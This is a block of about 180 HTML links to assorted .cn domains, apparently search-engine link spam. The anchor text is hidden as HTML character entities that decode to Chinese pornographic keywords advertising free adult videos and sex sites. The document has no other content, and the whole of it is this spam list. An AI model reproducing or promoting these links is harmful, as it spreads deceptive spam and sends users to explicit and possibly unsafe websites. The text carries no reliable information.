<a href="http://tiyy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://k5show.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://jhd360.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ko80.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ec7wio.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://99kpkp.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lbleyou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://diue.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dynr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rtbao.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://ljes.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syjysh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wangzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://fannj.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfang.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nouhei.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://cutid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://chunne.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://eleccn.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://mofor.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztianshui.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://3gt09.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://wjqcx.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://lapingguo.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://give365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://tinggai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decootoys.cn" target="_blank">&#x6027;&#x8272;av&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://czandy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bowin118.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://59xing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://5sparty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://zqpark.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://shbofa.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iadvance.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyjmzz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://cardnews.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://meirongren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lianglili.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://villariviera.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://luolisi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nissancube.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yes123.cn" target="_blank">mv&#x6B27;&#x7F8E;</a>|
<a href="http://angzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://fagege.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vdcool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ldltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://canyin6.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://net0086.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://singlem.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://go9188.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://escord.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://tiehuiwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jlzyjy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ihyper.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://thyq.com.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://qymlxin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://m32qk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://coinday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://dukegao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itbmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://yidzm.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://qjmi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://uskey.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zz59j.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingaoluye.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://gg021.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://scshx.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szbird.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0517it.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://appbooks.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://nentu.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gunla.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbaozl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zoudong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
